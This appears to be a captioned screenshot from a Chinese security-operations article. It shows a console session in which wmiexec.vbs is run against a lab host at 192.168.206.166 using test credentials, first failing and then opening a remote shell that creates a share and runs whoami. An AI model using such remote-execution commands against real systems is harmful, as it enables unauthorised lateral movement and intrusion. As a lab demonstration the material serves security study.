 C:\Documents and Settings\Administrator\Desktop\1>cscript //nologo wmiexec.vbs /
shell 192.168.206.166 lemontest lemon@123
WMIEXEC : Target -> 192.168.206.166
WMIEXEC : Connecting...
WMIEXEC ERROR: Access is denied.
C:\Documents and Settings\Administrator\Desktop\1>cscript //nologo wmiexec.vbs /
shell 192.168.206.166 lemontest lemon@123
WMIEXEC : Target -> 192.168.206.166
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
win-gf44v947ar8\lemontest
系统安全运维